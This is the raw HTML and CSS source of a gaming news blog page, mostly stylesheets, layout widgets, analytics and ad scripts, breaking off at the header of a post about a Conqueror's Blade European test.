.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s640/Conquerors-Blade-Beta.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/trailer' property='v:title' rel='v:url'>trailer</a></span>
<brc>/</brc>
<span>Conqueror's Blade European X Test Begins Today</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Conqueror's Blade European X Test Begins Today
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
